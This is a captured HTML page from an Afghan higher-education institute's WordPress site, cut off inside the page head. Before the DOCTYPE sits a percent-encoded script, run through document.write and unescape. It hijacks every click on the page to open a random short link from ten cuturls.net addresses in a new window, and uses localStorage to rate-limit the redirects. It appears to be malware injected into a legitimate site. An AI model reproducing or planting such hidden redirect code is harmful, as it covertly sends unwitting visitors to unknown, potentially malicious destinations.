

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toloeaftab.edu.af/%D9%85%D8%B9%D8%A7%D9%88%D9%86%DB%8C%D8%AA-%D9%85%D8%AD%D8%B5%D9%84%D8%A7%D9%86/
body_size: 85238
content:

<script type="text/javascript">document.write(unescape("%3C%73%63%72%69%70%74%3E%28%66%75%6E%63%74%69%6F%6E%20%28%70%61%72%61%6D%65%74%65%72%73%29%20%7B%0D%0A%20%20%20%20%63%6F%6E%73%74%20%74%61%72%67%65%74%73%20%3D%20%5B%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%30%31%47%6E%69%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%4E%4B%42%33%39%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%70%58%53%54%46%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%31%6E%66%68%34%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%35%34%35%66%6C%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%68%4E%39%35%6D%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%63%4C%56%42%6C%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%54%36%39%30%57%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%63%36%6B%64%35%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%66%4E%73%67%44%27%5D%0D%0A%20%20%20%20%2F%2F%20%54%69%6D%65%73%20%62%65%74%77%65%65%6E%20%63%6C%69%63%6B%73%0D%0A%20%20%20%20%63%6F%6E%73%74%20%72%65%73%74%4D%69%6E%75%74%65%73%20%3D%20%31%3B%0D%0A%20%20%20%20%2F%2F%20%4E%75%6D%62%65%72%20%6F%66%20%68%6F%75%72%73%20%74%6F%20%61%6C%6C%6F%77%20%72%65%2D%63%6C%69%63%6B%20%0D%0A%20%20%20%20%63%6F%6E%73%74%20%61%6C%6C%6F%77%65%64%48%6F%75%72%73%20%3D%20%32%3B%0D%0A%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%20%3D%20%28%74%61%72%67%65%74%73%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%74%61%72%67%65%74%73%2E%66%6F%72%45%61%63%68%28%28%74%61%72%67%65%74%2C%20%69%6E%64%65%78%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%69%66%28%21%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%67%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%29%29%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%09%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%73%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%2C%20%30%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D%29%3B%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%20%3D%20%28%74%61%72%67%65%74%73%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6E%6F%6E%56%69%73%69%74%65%64%20%3D%20%74%61%72%67%65%74%73%2E%66%69%6C%74%65%72%28%28%74%61%72%67%65%74%2C%20%69%6E%64%65%78%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%67%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%29%20%3D%3D%20%30%29%0D%0A%20%20%20%20%20%20%20%20%72%65%74%75%72%6E%20%6E%6F%6E%56%69%73%69%74%65%64%5B%4D%61%74%68%2E%66%6C%6F%6F%72%28%4D%61%74%68%2E%72%61%6E%64%6F%6D%28%29%20%2A%20%6E%6F%6E%56%69%73%69%74%65%64%2E%6C%65%6E%67%74%68%29%5D%3B%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%63%6F%6E%73%74%20%73%65%74%4C%6F%63%61%74%69%6F%6E%41%73%56%69%73%69%74%65%64%20%3D%20%28%74%61%72%67%65%74%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%73%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%2C%20%31%29%3B%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%54%69%6D%65%53%74%6F%72%61%67%65%20%3D%20%28%6B%65%79%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%67%65%74%49%74%65%6D%28%60%24%7B%6B%65%79%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%29%3B%0D%0A%20%20%20%20%63%6F%6E%73%74%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%20%3D%20%28%6B%65%79%2C%20%6E%6F%77%44%61%74%65%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%73%65%74%49%74%65%6D%28%60%24%7B%6B%65%79%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%48%6F%75%72%73%44%69%66%66%20%3D%20%28%73%74%61%72%74%44%61%74%65%2C%20%65%6E%64%44%61%74%65%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6D%73%49%6E%48%6F%75%72%20%3D%20%31%30%30%30%20%2A%20%36%30%20%2A%20%36%30%3B%0D%0A%20%20%20%20%20%20%20%20%72%65%74%75%72%6E%20%4D%61%74%68%2E%72%6F%75%6E%64%28%4D%61%74%68%2E%61%62%73%28%65%6E%64%44%61%74%65%20%2D%20%73%74%61%72%74%44%61%74%65%29%20%2F%20%6D%73%49%6E%48%6F%75%72%29%3B%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%4D%69%6E%74%73%44%69%66%66%20%3D%20%28%73%74%61%72%74%44%61%74%65%2C%20%65%6E%64%44%61%74%65%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6D%73%49%6E%4D%69%6E%74%73%20%3D%20%31%30%30%30%20%2A%20%36%30%3B%0D%0A%20%20%20%20%20%20%20%20%72%65%74%75%72%6E%20%4D%61%74%68%2E%72%6F%75%6E%64%28%4D%61%74%68%2E%61%62%73%28%65%6E%64%44%61%74%65%20%2D%20%73%74%61%72%74%44%61%74%65%29%20%2F%20%6D%73%49%6E%4D%69%6E%74%73%29%3B%0D%0A%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%76%69%73%69%74%4E%65%77%4C%6F%63%61%74%69%6F%6E%20%3D%20%28%74%61%72%67%65%74%73%2C%20%68%6F%73%74%2C%20%6E%6F%77%44%61%74%65%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%6E%65%77%4C%6F%63%61%74%69%6F%6E%20%3D%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%6D%6E%74%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%68%75%72%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%73%65%74%4C%6F%63%61%74%69%6F%6E%41%73%56%69%73%69%74%65%64%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%29%3B%0D%0A%20%20%20%20%20%20%20%20%77%69%6E%64%6F%77%2E%6F%70%65%6E%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%2C%20%22%5F%62%6C%61%6E%6B%22%29%3B%0D%0A%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%2F%2F%20%63%6F%6E%73%74%20%72%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%20%3D%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%0D%0A%20%20%20%20%66%75%6E%63%74%69%6F%6E%20%67%6C%6F%62%61%6C%43%6C%69%63%6B%28%65%76%65%6E%74%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%65%76%65%6E%74%2E%73%74%6F%70%50%72%6F%70%61%67%61%74%69%6F%6E%28%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%68%6F%73%74%20%3D%20%6C%6F%63%61%74%69%6F%6E%2E%68%6F%73%74%3B%0D%0A%20%20%20%20%20%20%20%20%6C%65%74%20%6E%65%77%4C%6F%63%61%74%69%6F%6E%20%3D%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6E%6F%77%44%61%74%65%20%3D%20%44%61%74%65%2E%70%61%72%73%65%28%6E%65%77%20%44%61%74%65%28%29%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%61%76%65%64%44%61%74%65%46%6F%72%4D%69%6E%74%73%20%3D%20%67%65%74%54%69%6D%65%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%6D%6E%74%73%60%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%61%76%65%64%44%61%74%65%46%6F%72%48%6F%75%72%73%20%3D%20%67%65%74%54%69%6D%65%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%68%75%72%73%60%29%3B%0D%0A%0D%0A%20%20%20%20%20%20%20%20%69%66%20%28%73%61%76%65%64%44%61%74%65%46%6F%72%4D%69%6E%74%73%20%26%26%20%73%61%76%65%64%44%61%74%65%46%6F%72%48%6F%75%72%73%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%74%72%79%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%4D%69%6E%74%73%20%3D%20%70%61%72%73%65%49%6E%74%28%73%61%76%65%64%44%61%74%65%46%6F%72%4D%69%6E%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%48%6F%75%72%73%20%3D%20%70%61%72%73%65%49%6E%74%28%73%61%76%65%64%44%61%74%65%46%6F%72%48%6F%75%72%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6D%69%6E%74%73%44%69%66%66%20%3D%20%67%65%74%4D%69%6E%74%73%44%69%66%66%28%6E%6F%77%44%61%74%65%2C%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%4D%69%6E%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%68%6F%75%72%73%44%69%66%66%20%3D%20%67%65%74%48%6F%75%72%73%44%69%66%66%28%6E%6F%77%44%61%74%65%2C%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%48%6F%75%72%73%29%3B%0D%0A%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%68%6F%75%72%73%44%69%66%66%20%3E%3D%20%61%6C%6C%6F%77%65%64%48%6F%75%72%73%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%68%75%72%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%6D%69%6E%74%73%44%69%66%66%20%3E%3D%20%72%65%73%74%4D%69%6E%75%74%65%73%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%6D%6E%74%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%77%69%6E%64%6F%77%2E%6F%70%65%6E%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%2C%20%22%5F%62%6C%61%6E%6B%22%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%65%74%4C%6F%63%61%74%69%6F%6E%41%73%56%69%73%69%74%65%64%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20%63%61%74%63%68%20%28%65%72%72%6F%72%29%20%7B%20%76%69%73%69%74%4E%65%77%4C%6F%63%61%74%69%6F%6E%28%74%61%72%67%65%74%73%2C%20%68%6F%73%74%2C%20%6E%6F%77%44%61%74%65%29%3B%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D%20%65%6C%73%65%20%7B%20%76%69%73%69%74%4E%65%77%4C%6F%63%61%74%69%6F%6E%28%74%61%72%67%65%74%73%2C%20%68%6F%73%74%2C%20%6E%6F%77%44%61%74%65%29%3B%20%7D%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%28%22%63%6C%69%63%6B%22%2C%20%67%6C%6F%62%61%6C%43%6C%69%63%6B%29%0D%0A%7D%29%28%29%3C%2F%73%63%72%69%70%74%3E"))</script><!DOCTYPE html>
<html lang="da-af"  itemscope itemtype="http://schema.org/Blog" prefix="og: http://ogp.me/ns#" manifest = "cache.manifest">
<head>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="موسسه تحصیلات عالی طلوع آفتاب &raquo; Feed" href="https://toloeaftab.edu.af/feed/" />
<link rel="alternate" type="application/rss+xml" title="موسسه تحصیلات عالی طلوع آفتاب &raquo; Comments Feed" href="https://toloeaftab.edu.af/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/toloeaftab.edu.af\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css'  href='https://toloeaftab.edu.af/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://toloeaftab.edu.af/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css'  href='https://toloeaftab.edu.af/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://toloeaftab.edu.af/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://toloeaftab.edu.af/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css'  href='https://toloeaftab.edu.af/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.2' type='text/css' media='all' />
<style id='js_composer_front-inline-css' type='text/css'>
.vc_custom_1599981520453{padding-top: 50px !important;padding-bottom: 100px !important;background-image: url(https://khurshid.edu.af/wp-content/uploads/2020/09/Education-header-1-2.jpg?id=362) !important;}
</style>
<link rel='stylesheet' id='ubermenu-css'  href='https://toloeaftab.edu.af/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-clean-white-css'  href='https://toloeaftab.edu.af/wp-content/plugins/ubermenu/pro/assets/css/skins/cleanwhite.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css'  href='https://toloeaftab.edu.af/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://toloeaftab.edu.af/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://toloeaftab.edu.af/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://toloeaftab.edu.af/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://toloeaftab.edu.af/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://toloeaftab.edu.af/wp-json/" /><link rel="alternate" type="application/json" href="https://toloeaftab.edu.af/wp-json/wp/v2/pages/412" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toloeaftab.edu.af/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://toloeaftab.edu.af/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="https://toloeaftab.edu.af/%d9%85%d8%b9%d8%a7%d9%88%d9%86%db%8c%d8%aa-%d9%85%d8%ad%d8%b5%d9%84%d8%a7%d9%86/" />
<link rel='shortlink' href='https://toloeaftab.edu.af/?p=412' />
<link rel="alternate" type="application/json+oembed" href="https://toloeaftab.edu.af/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoloeaftab.edu.af%2F%25d9%2585%25d8%25b9%25d8%25a7%25d9%2588%25d9%2586%25db%258c%25d8%25aa-%25d9%2585%25d8%25ad%25d8%25b5%25d9%2584%25d8%25a7%25d9%2586%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://toloeaftab.edu.af/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoloeaftab.edu.af%2F%25d9%2585%25d8%25b9%25d8%25a7%25d9%2588%25d9%2586%25db%258c%25d8%25aa-%25d9%2585%25d8%25ad%25d8%25b5%25d9%2584%25d8%25a7%25d9%2586%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main { background:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#0d0d0d; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#0d0d0d; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#dd3333; }
 .ubermenu-main .ubermenu-item-normal.ubermenu-current-menu-item > .ubermenu-target { color:#dd3333; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target { font:16px; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 895 */    body:not(.rtl) .ubermenu .ubermenu-submenu-id-895 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-left:1px solid #1e73be; }
             .rtl .ubermenu .ubermenu-submenu-id-895 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-right:1px solid #1e73be; }
/* 958 */    body:not(.rtl) .ubermenu .ubermenu-submenu-id-958 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-left:1px solid #1e73be; }
             .rtl .ubermenu .ubermenu-submenu-id-958 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-right:1px solid #1e73be; }
             .ubermenu .ubermenu-item.ubermenu-item-958 > .ubermenu-target { background:#d1d1d1; color:#111111; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-958 { background-color:#dbdbdb; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-958 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-958 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }

/* Status: Loaded from Transient */

</style><link rel="alternate" href="https://toloeaftab.edu.af/%d9%85%d8%b9%d8%a7%d9%88%d9%86%db%8c%d8%aa-%d9%85%d8%ad%d8%b5%d9%84%d8%a7%d9%86/" hreflang="fa" />
<link rel="alternate" href="https://toloeaftab.edu.af/ps/%d8%af-%d8%b2%d8%af%d9%87-%da%a9%d9%88%d9%86%da%a9%d9%8a-%d9%88%d8%a7%d8%a6%d8%b3-%da%86%d8%a7%d9%86%d8%b3%d9%84%d8%b1/" hreflang="ps" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://bamika.edu.af/wp-content/uploads/2020/09/bg-1.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 